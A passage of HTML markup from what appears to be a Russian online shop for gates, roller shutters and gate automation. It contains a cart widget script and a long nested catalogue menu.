									d="M23.886,22.662l-1.23,1.23-6.8-6.8a7.754,7.754,0,0,1-1.289.938,10.057,10.057,0,0,1-1.465.7,8.426,8.426,0,0,1-1.611.439,9.788,9.788,0,0,1-1.67.146A9.115,9.115,0,0,1,6.1,18.56a9.8,9.8,0,0,1-3.018-2.051,9.4,9.4,0,0,1-2.021-3.018A9.276,9.276,0,0,1,.331,9.829,9.413,9.413,0,0,1,9.823.337a9.3,9.3,0,0,1,3.662.732A9.448,9.448,0,0,1,16.5,3.091a9.855,9.855,0,0,1,2.051,3.018,9.136,9.136,0,0,1,.762,3.721,9.873,9.873,0,0,1-.146,1.67,8.531,8.531,0,0,1-.439,1.611,10.205,10.205,0,0,1-.7,1.465,7.768,7.768,0,0,1-.937,1.289l6.8,6.8h0ZM1.327,9.829a8.318,8.318,0,0,0,2.461,5.977,8.7,8.7,0,0,0,2.725,1.846,8.219,8.219,0,0,0,3.311.674,8.017,8.017,0,0,0,3.281-.674,8.881,8.881,0,0,0,4.541-4.541,8.027,8.027,0,0,0,.674-3.281,8.236,8.236,0,0,0-.674-3.311A8.752,8.752,0,0,0,15.8,3.794a8.438,8.438,0,0,0-2.7-1.816,8.341,8.341,0,0,0-3.281-.645,8.552,8.552,0,0,0-3.311.645A8.349,8.349,0,0,0,1.972,6.519a8.539,8.539,0,0,0-.645,3.311h0Z" />
							</svg>
						</span>
					</a>

                    <div class="b-modern-head__cart">
                        <a class="head_mail" href="mailto:vorota-group1@yandex.ru" style="margin-bottom: 6px;max-width: 190px;text-align: left;">vorota-group1@yandex.ru</a>
                        <div class="cart-mobile">
                                                        <!-- noindex -->
                                <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_jToipT'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_jToipT'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                            <!-- /noindex -->
                                                    </div>
                        <a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/phone/"
                            title="Обратный звонок"><span>?</span><span>Обратный звонок<span></a>
                    </div>
				</div>

			</div>

			
			<!-- 305 -->

		</div>

		<div class="navbar navbar-default mega-menu" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<div class="row">
						<div class="col col-md-12 buttons-1-block-desctop">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
					</div>
				</div>
			</div>
			<div class="clearfix"></div>
						<div class="collapse navbar-collapse navbar-responsive-collapse">
				<div class="container container-mobile">
					<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav main-menu-nav2" style="display:none;overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/catalog/" class="dropdown-toggle" data-toggle="dropdown">Каталог<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/">Гаражные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/raspashnye/">Распашные </a>
																																	<li class="active"><a href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/garazhnye-vorota/alutech/">Алютех </a>
																																	<li class=""><a href="/garazhnye-vorota/doorhan/">Doorhan </a>
																																	<li class=""><a href="/garazhnye-vorota/hormann/">Hormann </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой </a>
																																	<li class=""><a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические </a>
																																	<li class=""><a href="/garazhnye-vorota/mekhanicheskie/">Ручные </a>
																																	<li class=""><a href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные </a>
																																	<li class=""><a href="/garazhnye-vorota/razdvizhnye/">Раздвижные </a>
																				<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/garazhnye-vorota/sekcionnye/">Секционные </a>
																																	<li class=""><a href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные </a>
																																	<li class=""><a href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные </a>
																																	<li class=""><a href="/garazhnye-vorota/uteplennye/">Утепленные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/vorota-otkatnye/">Откатные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-otkatnye/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/vorota-otkatnye/konsolnye/">Консольные </a>
																																	<li class=""><a href="/vorota-otkatnye/mekhanicheskie/">Механические </a>
																																	<li class=""><a href="/vorota-otkatnye/alutech/">Alutech </a>
																																	<li class=""><a href="/vorota-otkatnye/doorhan/">Doorhan </a>
																																	<li class=""><a href="/vorota-otkatnye/derevo/">Деревянные </a>
																																	<li class=""><a href="/vorota-otkatnye/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/vorota-otkatnye/proflist/">Профлист </a>
																																	<li class=""><a href="/vorota-otkatnye/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/vorota-otkatnye/na-svayakh/">На сваях </a>
																																	<li class=""><a href="/vorota-otkatnye/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/vorota-otkatnye/podvesnye/">Подвесные </a>
																																	<li class=""><a href="/vorota-otkatnye/razdvizhnye/">Раздвижные </a>
															</li></ul>																		<li class=""><a href="/vorota-sekcionnye/">Секционные ворота </a>
																				<li class="dropdown-submenu ">												<a href="/vorota-alutech/">Ворота Алютех<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-alutech/alutech-garazhnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/kalitka/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-otkatnye-vorota/">Откатные серии Prestige </a>
																																	<li class=""><a href="/vorota-alutech/raspashnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-rolstavni/">Рольставни серии Prestige </a>
															</li></ul>																		<li class=""><a href="/vorota-doorhan/">Ворота Дорхан </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/">Рольставни<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/rolstavni/avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/prozrachnye/">Прозрачные </a>
																																	<li class=""><a href="/rolstavni/doorhan/">DoorHan </a>
																																	<li class=""><a href="/rolstavni/v-tualet/">В туалет </a>
																																	<li class=""><a href="/rolstavni/na-okna/">На окна </a>
																																	<li class=""><a href="/rolstavni/rolstavni-perfarirovannye/">Перфoрированные </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/rolstavni-ruchnye/">Ручные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/alutech/">Alutech </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/">Промышленные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/">Распашные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/promyshlennye-vorota/alutech/">Промышленные ворота Alutech </a>
																																	<li class=""><a href="/promyshlennye-vorota/doorhan/">Промышленные ворота DoorHan </a>
																																	<li class=""><a href="/promyshlennye-vorota/hormann/">Промышленные ворота Hormann </a>
																																	<li class=""><a href="/promyshlennye-vorota/iz-sendvich-paneley/">Промышленные ворота из сэндвич-панелей </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/">Подвесные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-shtaketnik/">Штакетник </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/">С калиткой </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/">Откатные складные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-bez-napravlyayushchey/">Без направляющей </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-panoramnye/">Панорамные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-s-napravlyayushchey/">С направляющей </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/">Откатные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">Секционные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/">Уличные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-avtomaticheskie/">Автоматические </a>
																				<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-penonapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-ekstrudiya/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-podemnye/">Подъемные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/raspashnye-vorota/">Распашные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/raspashnye-vorota/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/raspashnye-vorota/derevo/">Деревянные </a>
																																	<li class=""><a href="/raspashnye-vorota/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/raspashnye-vorota/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/raspashnye-vorota/proflist/">Профлист </a>
																																	<li class=""><a href="/raspashnye-vorota/s-kalitkoi/">С калиткой </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/sektsii-zaborov/">Секции заборов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/sektsii-zaborov/alyuminievyy-shtaketnik/">Алюминиевый штакетник </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-iz-svarnoy-setki/">Секции из сварной сетки </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-so-stalnoy-ramoy/">Секции со стальной рамой </a>
																																	<li class=""><a href="/sektsii-zaborov/sendvich-panel-sektsii/">Сэндвич панель секции </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/panoramnye-vorota/">Панорамные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-skladnye-otkatnye/">Складные откатные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/protivopozharnye-vorota/">Противопожарные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/protivopozharnye-vorota/ei-30/">ei-30 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/ei-60/">ei-60 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/">Распашные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-otkatnye/">Откатные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/rulonnye/">Рулонные </a>
															</li></ul>																		<li class=""><a href="/shtory-protivopozharnye/">Шторы противопожарные </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/">Автоматика для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/">Для откатных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/">Автоматика R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/">Привод R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/">Автоматика AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/">Привод Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/">Для гаражных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/">Привод DoorHan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/dlya-sekcionnyh-vorot/">Для секционных ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/gfa/">Автоматика GFA </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/">Для распашных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/">Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/">Автоматика Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/naruzhu/">Автоматика наружу </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-rychazhnyy/">Привод рычажный </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/">Для промышленных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/"> Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-marantec/">Автоматика Marantec </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/">Для рулонных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/">Привод Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/alutech/">Alutech<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/alutech/aksessuary-alutech/">Аксессуары Alutech </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/doorhan/">Doorhan<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/doorhan/aksessuary-doorhan/">Аксессуары Doorhan </a>
